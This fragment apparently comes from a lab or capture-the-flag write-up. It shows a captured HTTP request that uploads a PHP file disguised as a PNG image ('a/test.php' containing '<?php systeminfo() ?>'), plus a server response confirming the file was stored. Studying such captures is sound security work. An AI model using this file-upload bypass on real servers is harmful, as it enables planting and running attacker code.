 2 Host: 13.250.48.114:30157
3 Content-Length: 205
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryikQYn60z55Nk8IMc
8 Origin: http://13.250.48.114:30157
9 Referer: http://13.250.48.114:30157/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryikQYn60z55Nk8IMc
15 Content-Disposition: form-data; name="file"; filename="a/test.php"
16 Content-Type: image/png
17
18 <?php systeminfo() ?>
2 Server: nginx/1.14.2
3 Date: Mon, 13 Nov 2023 16:38:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 42
7
8 {"success":true,"file":"upload\/test.php"}